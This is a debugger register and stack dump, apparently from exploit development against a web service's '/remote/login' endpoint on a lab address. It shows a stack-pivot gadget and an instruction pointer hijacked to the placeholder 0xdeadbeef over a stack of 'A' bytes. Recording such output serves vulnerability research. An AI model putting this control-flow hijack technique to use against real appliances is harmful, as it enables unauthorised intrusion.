 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x0
 RBX  0x1
 RCX  0x7f5627fa4780 —▸ 0x9df9838 ◂— 0x0
 RDX  0x1fda
 RDI  0x7f5623c0b000 —▸ 0x60bda4 ◂— pop rax
 RSI  0x0
 R8   0x7f5627fa4780 —▸ 0x9df9838 ◂— 0x0
 R9   0xfffffffffffffff0
 R10  0x6
 R11  0x246
 R12  0x7f5623bef000 ◂— 'POST /remote/login HTTP/1.1\r\nHost: 192.168.122.99\r\nContent-Le
ngth: 3\r\nUser-Agent: Mozilla/5.0\r\nContent-Type: application/x-www-form-urlencoded\r\nC
onnection: keep-alive\r\nAccept: */*\r\n\r\na=1'
 R13  0x17
 R14  0x0
 R15  0x2000
 RBP  0x7f5623c0b000 —▸ 0x60bda4 ◂— pop rax
 RSP  0x7f5623c09026 ◂— 0xdeadbeef
*RIP  0xe72244 ◂— ret
[ DISASM / x86-64 / set emulate on ]
   0x14bd8d2    sub    rax, rdx
   0x14bd8d5    ret
    ↓
   0xe72240     push   rax
   0xe72241     pop    rsp
   0xe72242     xor    eax, eax
 ► 0xe72244     ret    <0xdeadbeef>
[ STACK ]
00:0000│ rsp 0x7f5623c09026 ◂— 0xdeadbeef
01:0008│     0x7f5623c0902e ◂— 0x4141414141414141 ('AAAAAAAA')